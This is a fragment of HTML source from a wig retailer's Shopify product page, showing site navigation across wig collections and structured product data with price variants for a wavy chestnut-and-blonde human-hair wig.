        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "139"
},
            "@type": "Product",
            "name": "BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
            "url": "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_960x.jpg?v=1764315370"
              ],"description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nAs pic\n\n\nLength\n16-30 inches\n\n\nDensity\n200% \n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs pics\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n4X4 lace, 5x5 lace,Frontal lace\n\n\nStraps\nadjustable\n\n\nLace\nSwiss\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A4-0001068","availability" : "http://schema.org/InStock",
                        "price" : 163.05,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376565331"
                    },
{
                        "@type" : "Offer","sku": "A4-0001069","availability" : "http://schema.org/InStock",
                        "price" : 175.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376598099"
                    },
{
                        "@type" : "Offer","sku": "A4-0001070","availability" : "http://schema.org/InStock",
                        "price" : 204.89,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376630867"
                    },
{
                        "@type" : "Offer","sku": "A4-0001071","availability" : "http://schema.org/InStock",
                        "price" : 224.57,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376663635"
                    },
{
                        "@type" : "Offer","sku": "A4-0001072","availability" : "http://schema.org/InStock",
                        "price" : 245.49,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376696403"
                    },
{
                        "@type" : "Offer","sku": "A4-0001073","availability" : "http://schema.org/InStock",
                        "price" : 270.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376729171"
                    },
{
                        "@type" : "Offer","sku": "A4-0001074","availability" : "http://schema.org/InStock",
                        "price" : 339.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376761939"
                    },
{
                        "@type" : "Offer","sku": "A4-0001075","availability" : "http://schema.org/InStock",
                        "price" : 412.83,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376794707"
                    },
{
                        "@type" : "Offer","sku": "A4-0001673","availability" : "http://schema.org/InStock",
                        "price" : 197.75,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376958547"
                    },
{
                        "@type" : "Offer","sku": "A4-0001674","availability" : "http://schema.org/InStock",
                        "price" : 212.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085376991315"
                    },
{
                        "@type" : "Offer","sku": "A4-0001675","availability" : "http://schema.org/InStock",
                        "price" : 274.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377024083"
                    },
{
                        "@type" : "Offer","sku": "A4-0001676","availability" : "http://schema.org/InStock",
                        "price" : 302.33,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377056851"
                    },
{
                        "@type" : "Offer","sku": "A4-0001677","availability" : "http://schema.org/InStock",
                        "price" : 329.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377089619"
                    },
{
                        "@type" : "Offer","sku": "A4-0001678","availability" : "http://schema.org/InStock",
                        "price" : 358.93,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377122387"
                    },
{
                        "@type" : "Offer","sku": "A4-0001679","availability" : "http://schema.org/InStock",
                        "price" : 373.45,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377155155"
                    },
{
                        "@type" : "Offer","sku": "A4-0001680","availability" : "http://schema.org/InStock",
                        "price" : 422.67,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377187923"
                    },
{
                        "@type" : "Offer","sku": "A4-0000020","availability" : "http://schema.org/InStock",
                        "price" : 250.01,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377351763"
                    },
{
                        "@type" : "Offer","sku": "A4-0000021","availability" : "http://schema.org/InStock",
                        "price" : 268.73,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377384531"
                    },
{
                        "@type" : "Offer","sku": "A4-0000022","availability" : "http://schema.org/InStock",
                        "price" : 298.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377417299"
                    },
{
                        "@type" : "Offer","sku": "A4-0000023","availability" : "http://schema.org/InStock",
                        "price" : 327.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377450067"
                    },
{
                        "@type" : "Offer","sku": "A4-0000024","availability" : "http://schema.org/InStock",
                        "price" : 356.09,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377482835"
                    },
{
                        "@type" : "Offer","sku": "A4-0000025","availability" : "http://schema.org/InStock",
                        "price" : 406.01,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377515603"
                    },
{
                        "@type" : "Offer","sku": "A4-0000026","availability" : "http://schema.org/InStock",
                        "price" : 427.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377548371"
                    },
{
                        "@type" : "Offer","sku": "A4-0000027","availability" : "http://schema.org/InStock",
                        "price" : 488.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig?variant=40085377581139"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6805860417619"
  class="product__section main__section"
  data-product-id="6805860417619"
  data-section-id="template--15976335671379__main"
  data-url="/products/baisi-wavy-blonde-highlights-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6805860417619,
